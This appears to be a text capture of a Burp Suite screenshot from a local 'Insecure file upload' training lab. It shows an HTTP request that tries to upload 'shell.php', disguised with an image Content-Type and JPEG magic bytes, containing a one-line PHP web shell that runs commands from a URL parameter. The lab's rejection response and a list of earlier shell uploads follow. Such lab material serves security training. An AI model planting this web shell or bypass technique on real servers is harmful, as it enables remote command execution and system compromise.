 Request
Pretty Raw Hex \n
1 POST /labs/f0x03.php HTTP/1.1
2 Host: localhost
3 Content-Length: 226
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-GB
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYEaqKQBAQQIO7OFm
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/labs/f0x02.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryYEaqKQBAQQIO7OFm
23 Content-Disposition: form-data; name="uploaded_file"; filename="shell.php"
24 Content-Type: image/png
25
26 ÿØÿà<?php system($_GET['cmd']); ?>
27
28 ------WebKitFormBoundaryYEaqKQBAQQIO7OFm--
Response
Pretty Raw Hex Render
The file extension '.php' is not allowed.Sorry, your file was not uploaded.
Labs / Insecure file upload 0x03
Choose a file
Default file input example
Choose file No file chosen
Upload
Uploaded files:
cake.png
cmd.php
cmd1.php
logo.png
logo_small.php
logo_small.png
logs.php
polyglot.php
polyglot.png
polyglot2.php
webshell.php